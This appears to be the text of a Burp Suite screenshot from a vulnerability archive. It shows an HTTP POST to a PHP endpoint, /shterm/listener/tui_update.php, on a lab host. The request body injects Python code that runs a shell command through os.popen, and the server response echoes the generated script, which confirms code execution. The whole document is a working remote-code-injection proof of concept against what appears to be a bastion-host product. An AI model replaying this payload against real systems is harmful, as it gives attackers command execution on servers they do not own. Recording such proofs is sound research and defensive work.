 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < >
Target: http://10.211.55.4
Request
Raw Params Headers Hex
1 POST /shterm/listener/tui_update.php HTTP/1.1
2 Host: 10.211.55.4
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:56.0) Gecko/20100101
Firefox/56.0 Waterfox/56.3
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Cookie: PHPSESSID=d0239a7olcska9225jknhcal31
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15 a=["t';import os;os.popen('touch \/tmp\/test')#"]
Type a search term
0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Jul 2020 16:02:43 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.3.29
5 Connection: close
6 Content-Type: text/plain
7 Content-Length: 479
8
9 array(9) {
10 [0]=>
11 string(22) "#-*- coding: utf-8 -*-"
12 [1]=>
13 string(37) "from shterm.config import get_session"
14 [2]=>
15 string(35) "from shterm.model import TuiSession"
16 [3]=>
17 string(17) "s = get_session()"
18 [4]=>
19 string(61) "tui_ids = 't';import os;os.popen('touch /tmp/test')#'.split()"
20 [5]=>
21 string(18) "for id in tui_ids:"
22 [6]=>
23 string(31) " tui_sess = TuiSession.load(id)"
24 [7]=>
25 string(18) " tui_sess.update()"
26 [8]=>
27 string(11) " s.commit()"
28 }
29
Type a search term
0 matches
Done
710 bytes | 3 millis
零组资料文库